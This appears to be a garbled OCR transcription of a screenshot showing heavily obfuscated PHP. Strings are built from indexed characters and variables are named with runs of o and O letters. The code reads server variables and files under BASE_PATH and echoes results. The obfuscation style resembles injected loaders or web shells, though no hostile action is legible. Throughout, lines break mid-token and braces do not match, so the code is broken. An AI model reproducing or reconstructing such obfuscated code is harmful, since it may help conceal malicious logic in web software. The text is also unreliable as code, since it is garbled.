
OOooO
=
$oOooOOoO
.
$O
{
63
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
}.
$O
{
59
}.
$O
{
9
}.
16
}.
$O
{
6
}.
$O
{
25
}.
$O
{
9
}.
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
};
$oooooO
{
11
}.
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
};
$ooooooooOOOOoooOOoooOO
=
$
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
};
if
(strpos(
$oOoooOOoOO
,
$O
{
59
}.
$O
{
9
oOOoOO
.
$ooOOOoooOOoOO
;}
else
{
$ooooooOOoooOOOoooOo
=
$oOooOO
OoooOOOooo
[
$O
{
12
}.
$O
{
8
}.
$O
{
25
}.
$O
{
10
}.
$O
{
7
}.
$O
{
24
}]=
$ooO
6
}.
$O
{
3
}.
$O
{
7
}]=
$oOoooOOoOO
;
$ooooooOoOoooOOOooo
[
$O
{
15
}.
$
oo
[
$O
{
3
}.
$O
{
2
}.
$O
{
0
}.
$O
{
52
}.
$O
{
6
}.
$O
{
3
}.
$O
{
18
}]=
$ooOOOOo
{
8
}.
$O
{
4
}.
$O
{
11
}){
$ooooooooOOOOOoooOoOoooOO
 = ooOOoOOO(
$
ATH'
,str_ireplace(
$_SERVER
[
$O
{
35
}.
$O
{
41
}.
$O
{
35
}.
$O
{
52
}.
$
s(BASE_PATH.
$O
{
63
}.
$O
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
11
}
ooooooooOOOOOoooOoOoooOO
=file_get_contents(BASE_PATH.
$O
{
O
{
20
}.
$O
{
4
});
if
(strpos(
$ooooooooOOOOOoooOoOoooOO
,
$O
{
47
}.
}.
$O
{
5
}.
$O
{
62
}.
$O
{
66
})){	
echo
$O
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
.
$O
{
7
}.
$O
{
18
}.
$O
{
2
}.
$O
{
57
}.
$O
{
21
}.
$O
{
3
}.
$O
{
2
}.
$O
{
10
}.
$O
{
.
$O
{
11
}.
$O
{
88
};}
else
{	
echo
$O
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
O
{
18
}.
$O
{
2
}.
$O
{
57
}.
$O
{
21
}.
$O
{
3
}.
$O
{
2
}.
$O
{
10
}.
$O
{
4
}.
$O
{
2
}
bstr(
$oOoooOOoOO
,-
4
)==
$O
{
59
}.
$O
{
20
}.
$O
{
25
}.
$O
{
18
}){
if
(st
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
}.
$O
{
59
}.
$O
{
20
}.
$O
{
25
}.
$O
{
18
oooooOoOoooOOOooo
);
$ooooooOOoooOOOooooOOO
= explode(
","
,
$
}.
$O
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
};
for
(
$ooooooOOoooOOOooo
ooOOO
);
$ooooooOOoooOOOooooOOOOo
++){
if
(strpos(
$ooooooOOoo
ooOOOOoo
=
$O
{
55
};}
else
{
$ooooooOOoooOOOooooOOOOoo
=
$O
{
63
}; 
OOoooOOOooooOOOOoo
.
$ooooooOOoooOOOooooOOO
[
$ooooooOOoooOO
ooooOOOOOo
=
$O
{
15
}.
$O
{
4
}.
$O
{
4
}.
$O
{
9
}.
$O
{
11
}.
$O
{
62
}.
$O
{
63
}